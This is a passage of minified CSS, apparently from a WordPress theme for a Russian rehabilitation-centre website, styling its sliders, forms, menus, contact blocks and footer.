.block-title{font-size:21px;padding-left:15px}}.block-13 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-13 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-13 .block-title span{text-transform:none}@media (max-width:767px){.block-13 .slider{margin-top:60px}}.block-13 .slider .slide{padding:0 15px}.block-13 .slider .slide img{width:100%}.block-13 .slider .slide .description{background:#e2f5f5;padding:40px 30px;position:relative}@media (max-width:1459px){.block-13 .slider .slide .description{padding:30px 15px}}.block-13 .slider .slide .description .btn-play{display:flex;align-items:center;justify-content:center;width:100px;height:100px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;left:0;border-radius:50%}.block-13 .slider .slide .description .btn-play .play2{display:flex;align-items:center;justify-content:center;width:78px;height:78px;background-color:rgba(56,75,102,.2);border-radius:50%;position:relative}.block-13 .slider .slide .description .btn-play .play2:before{content:'';position:absolute;width:100%;height:39px;bottom:0;left:0;background:#e2f5f5}.block-13 .slider .slide .description .btn-play .play3{display:block;width:53px;height:53px;background-color:#384b66;border-radius:50%;position:relative;transition:all .3s}.block-13 .slider .slide .description .btn-play .play3:after{content:'';position:absolute;border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;left:50%;margin-top:-5px;margin-left:-2px}.block-13 .slider .slide .description .btn-play:hover .play3{background-color:#00b9bf}.block-13 .slider .slide .description .item-title{color:#384b66;font-size:18px;font-weight:700;line-height:25px;min-height:50px;margin-bottom:10px}.block-13 .slider .slide .description .post{color:#566073;font-size:17px;font-weight:400}.block-13 .slider .slick-prev,.block-13 .slider .slick-next{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;transition:all .3s}.block-13 .slider .slick-prev:hover,.block-13 .slider .slick-next:hover{background-color:#00b9bf}.block-13 .slider .slick-prev.slick-prev,.block-13 .slider .slick-next.slick-prev{right:70px;transform:rotate(180deg)}.block-13 .slider .slick-prev.slick-next,.block-13 .slider .slick-next.slick-next{right:15px}.block-14{background:#e2f5f5}.block-14 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-14 .container{padding-top:50px;padding-bottom:50px}}.block-14 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-14 .container *{position:relative;z-index:2}.block-14 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:20px;position:relative;padding-left:50px}@media (max-width:767px){.block-14 .block-title{font-size:21px;padding-left:15px}}.block-14 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-14 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-14 .block-title span{text-transform:none}.block-14 .sub-title{color:#384b66;font-size:18px;font-weight:500;line-height:26px;margin-bottom:60px;padding-left:50px;max-width:1000px}@media (max-width:767px){.block-14 .sub-title{padding-left:15px;max-width:100%;width:100%}}@media (max-width:767px){.block-14 .slider{margin-top:60px}}.block-14 .slider .slide{padding:0 15px}.block-14 .slider .slide .item{display:flex}@media (max-width:767px){.block-14 .slider .slide .item{flex-direction:column}}.block-14 .slider .slide .left{flex:1 1 50%;background:#fff}.block-14 .slider .slide .left img{width:100%}.block-14 .slider .slide .left .description{background:#fff;padding:40px 30px;position:relative}@media (max-width:1459px){.block-14 .slider .slide .left .description{padding:30px 15px}}@media (max-width:767px){.block-14 .slider .slide .left .description{padding:30px 15px 0}}.block-14 .slider .slide .left .description .btn-play{display:flex;align-items:center;justify-content:center;width:100px;height:100px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;left:0;border-radius:50%}.block-14 .slider .slide .left .description .btn-play .play2{display:flex;align-items:center;justify-content:center;width:78px;height:78px;background-color:rgba(56,75,102,.2);border-radius:50%;position:relative}.block-14 .slider .slide .left .description .btn-play .play2:before{content:'';position:absolute;width:100%;height:39px;bottom:0;left:0;background:#fff}.block-14 .slider .slide .left .description .btn-play .play3{display:block;width:53px;height:53px;background-color:#384b66;border-radius:50%;position:relative;transition:all .3s}.block-14 .slider .slide .left .description .btn-play .play3:after{content:'';position:absolute;border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;left:50%;margin-top:-5px;margin-left:-2px}.block-14 .slider .slide .left .description .btn-play:hover .play3{background-color:#00b9bf}.block-14 .slider .slide .left .description .item-title{color:#384b66;font-size:18px;font-weight:700;line-height:25px;min-height:50px}.block-14 .slider .slide .right{flex:0 0 50%;background:#fff;padding:30px;display:flex;flex-direction:column;justify-content:space-between;color:#707a8e}@media (max-width:767px){.block-14 .slider .slide .right{padding:15px 15px 30px}}.block-14 .slider .slick-prev,.block-14 .slider .slick-next{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;transition:all .3s}.block-14 .slider .slick-prev:hover,.block-14 .slider .slick-next:hover{background-color:#00b9bf}.block-14 .slider .slick-prev.slick-prev,.block-14 .slider .slick-next.slick-prev{right:70px;transform:rotate(180deg)}.block-14 .slider .slick-prev.slick-next,.block-14 .slider .slick-next.slick-next{right:15px}.block-15{background:#fff}.block-15 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-15 .container{padding-top:50px;padding-bottom:50px}}.block-15 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-15 .container *{position:relative;z-index:2}.block-15 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-15 .block-title{font-size:21px;padding-left:15px}}.block-15 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-15 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-15 .block-title span{text-transform:none}.block-15 .item-container{margin-bottom:30px}.block-15 .item{background:#e2f5f5;height:100%}.block-15 .item img{width:100%}.block-15 .description{background:#e2f5f5;padding:40px 30px;position:relative}.block-15 .description .eye{position:absolute;background-color:#45c7cc;right:0;top:-24px;padding:10px 50px 15px 20px;color:#384b66;font-size:16px;line-height:16px;font-weight:700;text-transform:uppercase;letter-spacing:1.6px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/sid-view.svg);background-size:24px;background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.block-15 .description .eye span{padding-top:7px;display:inline-block}.block-15 .description .item-title{color:#384b66;font-size:20px;font-weight:700;margin-bottom:10px}@media (max-width:767px){.block-15 .description .item-title{font-size:16px}}.block-15 .description .desc{color:#566073;font-size:17px;font-weight:400;line-height:23px}.block-16{background:#e2f5f5;position:relative}@media (max-width:767px){.block-16{position:fixed;bottom:0;z-index:2}.block-16 .row{margin:0}}.block-16:before{content:'';position:absolute;width:100%;height:100px;background:#fff;left:0;top:0}.block-16 .container{padding-top:50px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-16 .container{padding:0}}.block-16 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-16 .container *{position:relative;z-index:2}.block-16 .item-container{margin-bottom:30px}@media (max-width:575px){.block-16 .item-container{text-align:center;margin:0;padding:0}}.block-16 .item-container .img{width:100px;height:100px;display:flex;align-items:center;justify-content:center;margin-bottom:20px}@media (max-width:575px){.block-16 .item-container .img{margin:0;padding:15px 0;width:auto;height:auto;text-align:center}}.block-16 .item-container .img.phone{background:#44c7cb}.block-16 .item-container .img.whatsapp{background:#00b96a}.block-16 .item-container .img.viber{background:#7a56b0}.block-16 .item-container .img.vk{background:#007ec7}.block-16 .item-container .img img{max-width:40px;max-height:40px}.block-16 .item-container .title{display:block;color:#384b66;font-size:24px;font-weight:700;line-height:26px;margin-bottom:20px}@media (max-width:1199px){.block-16 .item-container .title{font-size:18px;display:none}}.block-16 .item-container .desc{color:#566073;font-size:18px;font-weight:400;line-height:26px}@media (max-width:1199px){.block-16 .item-container .desc{font-size:16px;line-height:22px;display:none}}.footer{background:#2a3d57;padding-top:60px}.footer ul li ul.sub-menu{display:none}@media (max-width:767px){.footer .content{display:flex;flex-wrap:wrap;justify-content:center}}@media (max-width:575px){.footer .content{text-align:center}}.footer .logo-container{display:flex;align-items:center;margin-bottom:30px}.footer .footer-text{line-height:22px;color:#999fab}.footer .footer-text a{color:#fff}@media (max-width:991px){.footer .logo-container{flex:0 0 100%;justify-content:center}}.footer .logo-container .logo{padding-right:15px;margin-right:15px;border-right:2px solid #384b66}@media (max-width:575px){.footer .logo-container .logo{width:180px;padding-right:10px;margin-right:10px}}.footer .logo-container .slogan{color:rgba(255,255,255,.5);font-size:16px;font-weight:500;line-height:17px}@media (max-width:575px){.footer .logo-container .slogan{font-size:12px;line-height:14px}}.footer .info-container{display:flex;align-items:center}@media (max-width:767px){.footer .info-container{margin-bottom:30px}}@media (max-width:575px){.footer .info-container{flex-direction:column}}.footer .info-container .phone-container{margin-right:30px;padding-left:60px;position:relative}@media (max-width:1199px){.footer .info-container .phone-container{padding-left:40px}}@media (max-width:575px){.footer .info-container .phone-container{margin-bottom:20px}}.footer .info-container .phone-container:before{content:'';position:absolute;width:50px;height:50px;border-radius:50%;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/telephone.svg);background-size:25px 25px;background-repeat:no-repeat;background-position:50% 50%;left:0;top:50%;margin-top:-25px}@media (max-width:1199px){.footer .info-container .phone-container:before{width:30px;height:30px;background-size:15px 15px;margin-top:-15px}}.footer .info-container .phone-container .phone{display:block;color:#fff;font-size:20px;font-weight:700;transition:all .3s}.footer .info-container .phone-container .phone:hover{color:#00b9bf}.footer .info-container .phone-container .callback{color:#7be9ed;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:1.4px;transition:all .3s}.footer .info-container .phone-container .callback:hover{color:#fff}.footer .info-container .socials{display:flex;align-items:center;border-radius:50%}.footer .info-container .socials a{width:50px;height:50px;background:#384b66;display:flex;align-items:center;justify-content:center;margin-right:10px;border-radius:50%;transition:all .3s}@media (max-width:1199px){.footer .info-container .socials a{width:30px;height:30px}}.footer .info-container .socials a:hover{background:#fff}.footer .info-container .socials a img{max-width:26px;max-height:26px}@media (max-width:1199px){.footer .info-container .socials a img{max-width:15px;max-height:15px}}.footer .cat{display:block;color:#fff;font-size:18px;font-weight:700;margin-bottom:20px}.footer ul{list-style:none;margin:0;padding:0}@media (max-width:575px){.footer ul{margin-bottom:30px}}.footer ul li{display:block}.footer ul li a{display:block;color:#fff;font-size:16px;font-weight:400}.footer hr{border-color:#384b66;margin-bottom:30px}.footer .copyright{opacity:.5;color:#fff;font-size:16px;font-weight:400;line-height:17.1px;padding-bottom:30px}@media (max-width:767px){.footer .copyright{text-align:center}}.abox{display:block;margin:0;padding:0;outline:0 transparent none;border:0 transparent none;height:auto;widht:auto;overflow:hidden}.item-container .abox{height:100%;widht:100%}@media (min-width:768px) and (max-width:991px){.col-md-6{flex:0 0 100%;max-width:100%}}@media (max-width:991px){.footer .col-lg-6.content{position:relative;margin-bottom:32px;flex:0 0 100%;max-width:100%}}.pbox{position:relative;width:100%;background-color:transparent;background-repeat:no-repeat;background-position:50%;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover}.pbox:after{content:'';display:block;padding-top:0;background:0 0}.imgbg2{position:absolute;background:0 0;height:auto;width:100%;top:0;left:0;bottom:0;right:0}.block-15 .pbox:after{padding-top:56%}.block-5 .pbox{position:relative !important;max-height:340px}.block-5 .pbox img{width:100% !important;height:100% !important;z-index:3;object-fit:cover}.block-12 .pbox:after,.block-13 .pbox:after{padding-top:61%}.block-11 .pbox.copy:after{padding-top:141%}.block-11 .pbox.slidebox:after{padding-top:60%}.block-8 .pbox:after{padding-top:112%}div.imgbg{background-repeat:no-repeat;background-position:50%;background-color:transparent;height:auto;width:100%;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover}.block-14 .slidebox{height:202px;width:335px}@media (min-width:1201px) and (max-width:1360px){.block-14 .slidebox{height:170px;width:282px}}@media (min-width:576px) and (max-width:767px){.block-14 .slidebox{height:300px;width:100%}}@media (min-width:480px) and (max-width:575px){.block-14 .slidebox{height:300px;width:100%}}@media (min-width:420px) and (max-width:479px){.block-14 .slidebox{height:260px;width:100%}}@media (max-width:419px){.block-14 .slidebox{height:200px;width:100%}}.rekviziti{text-align:center;margin:30px auto}.rekviziti td{padding:10px 20px}.preamb-button{border-radius:10px;padding:10px;background:red;width:40%;margin:0 auto;text-align:center}.preamb-button:hover{opacity:.7}.preamb-button a{text-decoration:none;font-weight:700}.block_mobil_category{display:none}.center_adresse{background:#eee;padding:20px;font-size:12px}.shadow{background:#000;position:fixed;top:0;left:0;width:100%;height:100%;z-index:2000;display:none}.popup{background:#fff;position:fixed;top:50%;left:50%;width:400px;height:200px;margin:-100px 0 0 -200px;z-index:2001;display:none;border-radius:2px;border:2px solid #3f820f;text-align:center}.popup h3{color:#2c2c2c;font-size:20px;font-weight:700;text-transform:uppercase;margin-top:30px}.popup p{font-size:18px;padding:0 15px}html,td,div,ul,li,img{margin:0;padding:0}html{height:100%;width:100%}body{height:100%;margin:0;padding:0;color:#2c2c2c;font-size:18px;background:#fff;overflow-x:hidden;width:100%}.blog1920 body{min-width:360px}.calc{background:#f7f7f7;padding:20px}.calc select{width:90%;margin:30px auto 40px auto;border:1px solid #d9d9d9;padding:20px;text-align-last:center;text-align:center;display:block;font-size:19px}.calc input[type=text]{font-size:18px;border-radius:5px;text-align:left;width:87%;border:1px solid #d9d9d9;padding:15px 10px;color:#000;margin:0 auto 40px auto;display:block}.calc .button{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:30%;float:left;border:1px solid #1f830e;text-align:center;border-radius:3px;margin-bottom:40px}.calc .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.calc .button:hover{background:#3f820f;cursor:pointer}.success{background:red;color:#fff;text-align:center;padding:15px;text-transform:uppercase;font-weight:700;border-radius:5px}.mail_form{border:1px solid #cbcbcb;display:block;padding:15px;margin-bottom:50px}.mail_form input{width:50%;padding:10px;border:1px solid #cbcbcb;font-size:16px;font-family:PTSans-Regular}.mail_form input#mail_form_agree{width:auto;padding:10px;border:none}.mail_form textarea{width:95%;padding:10px;display:block;height:100px;border:1px solid #cbcbcb;font-size:16px;font-family:PTSans-Regular}.mail_form .mail_submit{position:relative;z-index:10;text-transform:uppercase;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:100%;border:1px solid #1f830e;text-align:center;border-radius:3px;color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;cursor:pointer}.mail_form .mail_submit:hover{background:#3f820f}.block_navi_stat{padding:20px 0;margin-bottom:30px}.block_navi_stat .nav{display:flex;align-items:center;justify-content:center;background:#414d65;width:50px;height:50px;color:#fff;font-size:30px;line-height:20px;font-weight:700}.block_navi_stat a{color:#414d65;font-weight:700;display:flex;align-items:center}.block_navi_stat a:hover{text-decoration:none}.base{min-width:400px;min-height:100%;overflow-x:hidden;margin:0 auto}.clear{clear:both}.soc div{float:left}.metoda_pdf{width:100% !important;height:900px !important}a{text-decoration:none;color:#2c2c2c}a:hover{text-decoration:underline;color:#2c2c2c}a.post-edit-link{color:red}#vk_comments{width:100%;margin:50px 0;position:relative;z-index:500}.padinat{margin-bottom:30px;padding-top:30px;border-top:1px solid #d9d9d9}.padinat a{display:block;color:#292929;text-decoration:none;float:left;margin-right:5px;padding:2px 7px;font-size:18px}.padinat a:hover{color:#292929;text-decoration:underline}.padinat .dots{display:block;color:#292929;text-decoration:none;float:left;font-size:18px}.padinat .zag_paginat{font-size:18px;float:left;float:left;margin-right:10px;padding:2px 5px}.padinat .current{border-radius:5px;font-size:18px;position:relative;display:block;color:#fff !important;float:left;margin-right:5px;background:#2386c7;padding:4px 7px 1px;margin-top:-2px}.my_projects{border-top:1px solid #d9d9d9;margin:20px 0 0;padding:50px 0 0}.my_projects .project{border-bottom:1px solid #d9d9d9;margin:0 0 50px;padding:0 0 20px}.my_projects .project .logo{width:20%;float:left;margin-right:5%}.my_projects .project .logo img{width:100%}.my_projects .project .p_t{width:75%;float:right;font-size:18px;line-height:28px}.my_projects .project .read_more{background:#3e800f;float:left}.my_projects .project .read_more:hover{opacity:.7}.my_projects .project .read_more a{padding:10px 30px;color:#fff;display:block;text-transform:uppercase;text-decoration:none}.my_projects .project p a{color:#0d3e7f;font-weight:700}.socico a{float:left;margin:0 15px 0 0;display:block}.menu.v19{width:100%;position:relative;height:55px;background:#fff;z-index:1005}.menu.v19 .content{position:relative;margin:0 auto;max-width:1000px}.menu.v19 .content .blog_name{font-family:PTSans-Bold;font-size:33px;float:left;width:30%;margin:5px 5% 0 0}.menu.v19 .content ul{float:left;list-style:none;width:65%;margin:18px 0 0}.menu.v19 .content ul li{float:left;width:20%;text-align:center}.menu.v19 .content ul li a{font-family:PTSans-Bold;font-size:16px;color:#2c2c2c;text-transform:uppercase;text-decoration:none;position:relative;display:block;text-align:center}.menu.v19 .content ul li a .hover{position:absolute;top:0;left:50%;z-index:-1;margin-left:-47px;display:none}.menu.v19 .content ul li a:hover{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/active-menu-bg.png) center no-repeat}.menu.v19 .content ul li a.active{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/active-menu-bg.png) center no-repeat}.header.v19{width:100%;position:relative;height:516px}.header.v19 .content{position:relative;margin:0 auto;max-width:1000px;height:516px}.header.v19 .content .t1{font-family:PTSans-Bold;font-size:48px;color:#000;padding-top:30px}.header.v19 .content .t1 span{font-size:24px;display:block}.header.v19 .content .t2{font-family:PTSans-Regular;font-size:22px;color:#000;padding-top:30px;width:68%}.header.v19 .content .t3{font-family:PTSans-Bold;font-size:23px;color:#000;text-transform:uppercase;padding-top:30px;width:55%}.header.v19 .content .t3.big__t3{font-size:32px}.header.v19 .content .button_bg{position:absolute;left:60px;right:0;top:150px}.header.v19 .content .only__button .button_bg .button{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:30%;float:left;border:1px solid #1f830e;text-align:center;border-radius:3px}.header.v19 .content .only__button .button_bg .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.header.v19 .content .only__button .button_bg .button:hover{background:#3f820f;cursor:pointer}.header.v19 .content .podpiska .motivashka{position:absolute;left:0;top:-100px;right:0;padding:10px}.header.v19 .content .podpiska .motivashka img{position:relative;z-index:2}.header.v19 .content .podpiska .motivashka:after{display:block;content:'';position:absolute;left:0;top:0;right:0;bottom:30px;background:rgba(255,255,255,.85)}.header.v19 .content .only__button .motivashka__edit{position:absolute;left:0;top:60px;padding:10px}.header.v19 .content .only__button .motivashka__edit:after{display:block;content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(255,255,255,.85)}.header.v19 .content .only__button .motivashka__edit img{position:relative;z-index:2}.header.v19 .content .podpiska{position:absolute;left:0;right:0;bottom:-40px}.header.v19 .content .podpiska .form{background:#fff;padding:15px}.header.v19 .content .podpiska .form input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:29.6%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.header.v19 .content .podpiska .form .button{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/button-bg.jpg) center top repeat-x;height:54px;width:30%;float:left;border:1px solid #1f830e;text-align:center;border-radius:3px}.header.v19 .content .podpiska .form .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.header.v19 .content .podpiska .form .button:hover{background:#3f820f;cursor:pointer}.form_send_prog{padding-top:0;border-top:1px solid #d9d9d9;background:#b5e9ff;padding:0 30px 30px;margin-bottom:40px}.form_send_prog input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:97%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000}.form_send_prog .button{text-transform:uppercase;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/button-bg.jpg) center top repeat-x;height:54px;width:100%;border:1px solid #1f830e;text-align:center;border-radius:3px}.form_send_prog .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.form_send_prog .button:hover{background:#3f820f;cursor:pointer}.form_send_prog h3{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:22px;color:#3b3b75}.form_send_prog h4{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:18px;color:red}.form_send_otziv{padding-top:0;border-top:1px solid #d9d9d9;background:#b5e9ff;padding:0 30px 30px;margin-bottom:40px}.form_send_otziv input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:97%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000}.form_send_otziv select{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:100%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000}.form_send_otziv textarea{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:97%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000;min-height:200px}.form_send_otziv .button{text-transform:uppercase;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/button-bg.jpg) center top repeat-x;height:54px;width:100%;border:1px solid #1f830e;text-align:center;border-radius:3px}.form_send_otziv .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.form_send_otziv .button:hover{background:#3f820f;cursor:pointer}.form_send_otziv h3{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:22px;color:#3b3b75}.form_send_otziv h4{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:18px;color:red}.form_send_mess{padding-top:0;border-top:1px solid #d9d9d9;background:#b5e9ff;padding:30px;margin:40px 0}.form_send_mess input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:100%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000}.form_send_mess .button{text-transform:uppercase;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/button-bg.jpg) center top repeat-x;height:54px;width:100%;border:1px solid #1f830e;text-align:center;border-radius:3px}.form_send_mess .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.form_send_mess .button:hover{background:#3f820f;cursor:pointer}.form_send_mess h3{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:22px;color:#3b3b75;margin-bottom:13px !important;margin-top:0 !important;padding-bottom:0}.form_send_mess h4{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:18px;color:red;margin-top:0;padding-top:0}.form_send_mess_uri{padding-top:0;border-top:1px solid #d9d9d9;background:#b5e9ff;padding:0 30px 30px;margin:40px 0}.form_send_mess_uri input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:97%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000}.form_send_mess_uri .button{text-transform:uppercase;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:100%;border:1px solid #1f830e;text-align:center;border-radius:3px}.form_send_mess_uri .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.form_send_mess_uri .button:hover{background:#3f820f;cursor:pointer}.form_send_mess_uri h3{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:22px;color:#3b3b75}.form_send_mess_uri h4{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:18px;color:red}.anti_prog h2{text-align:center;color:red}.anti_prog h4{text-align:center}.anti_prog .line{border-top:1px solid #d9d9d9;height:1px;margin:60px 0 40px}.anti_prog .v_o_n{background:#fff;padding:40px 0;text-align:center;width:100%;border-top:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-right:1px solid #cbcbcb}.anti_prog .v_o_n a{color:#000;text-transform:uppercase;font-size:24px;font-weight:700}.anti_prog .v_o_a{background:#003c75;padding:40px 0;text-align:center;width:100%;border-left:1px solid #cbcbcb;border-right:1px solid #cbcbcb}.anti_prog .v_o_a a{color:#fff;text-transform:uppercase;font-size:24px;font-weight:700}.anti_prog .v_o_i{background:red;padding:40px 0;text-align:center;width:100%;border-left:1px solid #cbcbcb;border-right:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb}.anti_prog .v_o_i a{color:#fff;text-transform:uppercase;font-size:24px;font-weight:700}.form_send_prog_anti{padding-top:0;border-top:1px solid #d9d9d9;background:#b5e9ff;padding:35px 30px 20px}.form_send_prog_anti input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:97%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000}.form_send_prog_anti .button{text-transform:uppercase;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:100%;border:1px solid #1f830e;text-align:center;border-radius:3px}.form_send_prog_anti .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.form_send_prog_anti .button:hover{background:#3f820f;cursor:pointer}.main.v19 .search_big{margin-bottom:40px;border-top:1px solid #d9d9d9;padding-top:40px}.main.v19 .search_big input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:10px 5%;width:70%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.owl-carousel-pos{max-width:1000px;margin:80px auto 0 auto}.owl-carousel .owl-item{margin:0}.owl-carousel .owl-nav{text-align:center;margin-top:20px}.owl-carousel-pos h2{font-family:PTSans-Bold;font-size:24px}.menu-wrapper .menu-container ul li .sub-menu{z-index:9999999999999}.main.v19{width:100%;position:relative;top:50px}.main.v19 .content{position:relative;margin:0 auto;max-width:1000px}.main.v19 .content .content__img_single{margin-top:20px}.main.v19 .content .content__img_single img{width:100%}.main.v19 .content .left li a{color:#3b7e1c}.main.v19 .content .left .type_of_narko li a{color:#2c2c2c}.main.v19 .content .left .city_block li a{color:#2c2c2c}.main.v19 .left .specialist_block{background:#f7f7f7;margin:40px 0;padding:15px}.main.v19 .left .specialist_block .left{float:left;width:50%}.main.v19 .left .specialist_block .left .specialist_block_foto{margin-right:10px}.main.v19 .left .specialist_block .left .specialist_block_foto img{width:100%}.main.v19 .left .specialist_block .right{float:left;width:50%}.main.v19 .left .specialist_block .right p{font-size:14px}.main.v19 .left .specialist_block .right ul li{font-size:14px;list-style:none;position:relative}.main.v19 .left .specialist_block .right ul li:before{content:'';display:block;width:8px;height:8px;border-radius:50%;background:#305295;position:absolute;top:5px;left:-15px}.main.v19 .left .specialist_block .right .specialist_block_name{font-size:24px;text-transform:uppercase;font-weight:700}.main.v19 .left .specialist_block .right .specialist_block_desc p{font-size:16px}.main.v19 .left .specialist_block .left .specialist_block_soc a{display:block;float:left;margin:10px 5px 0 0}.main.v19 .left .specialist_block .left .specialist_block_soc a:hover{opacity:.7}.main.v19 .left .specialist_block .left .specialist_block_soc a img{float:left}.main.v19 .left .specialist_block .left .specialist_block_soc a span{float:left;color:#045197;text-transform:uppercase;font-size:13px;font-weight:700;margin:4px 0 0 5px}.main.v19 .left{float:left;width:65%}.main.v19 .left h1{font-family:PTSans-Bold;font-size:32px}.main.v19 .left h2{font-family:PTSans-Bold;font-size:24px;margin:0 0 15px;text-transform:uppercase}.main.v19 .left p a{color:#2a588c}.main.v19 .left p a:hover{color:#2c2c2c}.main.v19 .left p a.post-edit-link{color:red}.main.v19 .left .loop .item{border-top:1px solid #d9d9d9}.main.v19 .left .loop .item h3{font-weight:400;background:#404040;color:#fff;margin:0}.main.v19 .left .loop .item h3 a{font-size:26px;font-family:PTSans-Bold;color:#fff;padding:15px 25px;display:block}.main.v19 .left .loop .item h3 a:hover{text-decoration:none;color:#89ca49}.main.v19 .left .loop .item .img img{width:100%;max-height:367px;object-fit:cover}.main.v19 .left .loop .item .item_counter{position:relative}.main.v19 .left .loop .item .item_counter__container{position:absolute;top:0;left:-20px;background:#89ca49;color:#fff;height:25px;text-decoration:none;padding:3px 18px 0}.main.v19 .left .loop .item .item_counter__container:before{content:'';display:block;position:absolute;top:-20px;left:0;border:10px solid transparent;border-right:10px solid #76b23a;border-bottom:10px solid #76b23a}.main.v19 .left .loop .item .info{display:none}.main.v19 .left .loop .item .info div{float:left;color:#818181;margin-bottom:25px}.main.v19 .left .loop .item .info div.date{width:15%;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-date-ico.png) 0 3px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div.cat{width:27%}.main.v19 .left .loop .item .info 